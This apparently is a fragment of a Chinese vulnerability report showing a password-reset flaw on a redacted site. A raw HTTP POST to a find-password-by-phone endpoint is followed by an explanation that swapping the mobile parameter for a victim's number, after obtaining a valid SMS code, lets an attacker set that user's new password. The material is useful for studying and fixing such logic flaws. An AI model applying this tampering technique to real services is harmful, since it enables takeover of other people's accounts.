 POST /tofindPasswordByPhone3.do HTTP/1.1
Host: www.xxxx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.xxxx.com/tofindPasswordByPhone2.do?mobile=131234xxxxx&captcha=qkan&checkbox=on
Cookie: JSESSIONID=D4DB3147DBF941799B9CA74E4364F2F9; CNZZDATA1257851838=1754906772-1467355802-
%7C1467355802; Hm_lvt_203f11422b4fcc8e2be8c54b036c5ff9=1467357432;
Hm_lpvt_203f11422b4fcc8e2be8c54b036c5ff9=1467357978; smsRand="d9[x]1gSjADrs[d]"; td_cookie=699947232;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
mobile=13888888888&smsCode=561768
mobile的值改为我们想要重置的用户手机号点击下
一步，跳转到设置密码 的页面输入新密码，提交就成
功重置了13888888888的用户密码
设置密码
请重新设置您的密码
设置密码 •••••••• OK
确认密码 •••••••• OK
提交